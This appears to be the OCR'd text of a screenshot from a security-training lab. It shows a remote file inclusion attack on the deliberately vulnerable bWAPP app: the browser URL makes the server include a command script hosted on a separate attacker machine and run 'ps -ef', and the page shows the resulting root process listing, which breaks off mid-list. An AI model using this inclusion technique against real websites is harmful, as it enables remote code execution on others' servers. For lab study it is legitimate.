 bWAPP - Missing Functio
Settings
10.10.10.10/bWAPP/rlfi.php?language=http://10.10.10.7/hack/getcmd&action=go&cmd=ps -ef
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
UID PID PPID C STIME TTY TIME CMD root 1 0 0 06:06 ? 00:00:00 /sbin/init root 2 0 0 06:06 ? 00:00:00
[kthreadd] root 3 2 0 06:06 ? 00:00:00 [migration/0] root 4 2 0 06:06 ? 00:00:00 [ksoftirqd/0] root 5 2 0 06:06 ?
00:00:00 [watchdog/0] root 6 2 0 06:06 ? 00:00:00 [events/0] root 7 2 0 06:06 ? 00:00:00 [khelper] root 42 2 0
06:06 ? 00:00:00 [kblockd/0] root 45 2 0 06:06 ? 00:00:00 [kacpid] root 46 2 0 06:06 ? 00:00:00 [kacpi_notify] root
91 2 0 06:06 ? 00:00:00 [kseriod] root 130 2 0 06:06 ? 00:00:00 [pdflush] root 131 2 0 06:06 ? 00:00:00 [pdflush]
root 132 2 0 06:06 ? 00:00:00 [kswapd0] root 173 2 0 06:06 ? 00:00:00 [aio/0] root 1392 2 0 06:06 ? 00:00:00
[ata/0] root 1393 2 0 06:06 ? 00:00:00 [ata_aux] root 1399 2 0 06:06 ? 00:00:00 [scsi_eh_0] root 1402 2 0 06:06 ?
00:00:00 [scsi_eh_1] root 1423 2 0 06:06 ? 00:00:00 [ksuspend_usbd] root 1424 2 0 06:06 ? 00:00:00 [khubd] root
2157 2 0 06:06 ? 00:00:00 [scsi_eh_2] root 2290 2 0 06:06 ? 00:00:00 [kjournald] root 2495 1 0 06:06 ? 00:00:00
/sbin/udevd --daemon root 2720 2 0 06:06 ? 00:00:00 [kpsmoused] root 4185 1 0 06:06 tty4 00:00:00 /sbin/getty
38400 tty4 root 4188 1 0 06:06 tty5 00:00:00 /sbin/getty 38400 tty5 root 4194 1 0 06:06 tty2 00:00:00 /sbin/getty
38400 tty2 root 4198 1 0 06:06 tty3 00:00:00 /sbin/getty 38400 tty3 root 4202 1 0 06:06 tty6 00:00:00 /sbin/getty
38400 tty6 root 4354 1 0 06:06 ? 00:00:00 /usr/sbin/acpid -c /etc/acpi/events -s /var/run/acpid.socket root 4396 2 0
06:06 ? 00:00:00 [kondemand/0] syslog 4461 1 0 06:06 ? 00:00:00 /sbin/syslogd -u syslog root 4509 1 0 06:06 ?
00:00:00 /bin/dd bs 1 if /proc/kmsg of /var/run/klogd/kmsg klog 4511 1 0 06:06 ? 00:00:00 /sbin/klogd -P /var/run
/klogd/kmsg 108 4534 1 0 06:06 ? 00:00:00 /usr/bin/dbus-daemon --system root 4551 1 0 06:06 ? 00:00:00
/usr/sbin/NetworkManager --pid-file /var/run/NetworkManager/NetworkManager.pid root 4565 1 0 06:06 ? 00:00:00
/usr/sbin/NetworkManagerDispatcher --pid-file /var/run/NetworkManager/NetworkManagerDispatcher.pid root
4578 1 0 06:06 ? 00:00:00 /usr/bin/system-tools-backends root 4605 1 0 06:06 ? 00:00:00 /usr/sbin/sshd avahi
4637 1 0 06:06 ? 00:00:00 avahi-daemon: running [bee-box.local] avahi 4638 4637 0 06:06 ? 00:00:00 avahi-
daemon: chroot helper root 4690 1 0 06:06 ? 00:00:00 /bin/sh /usr/bin/mysqld_safe mysql 4732 4690 0 06:06 ?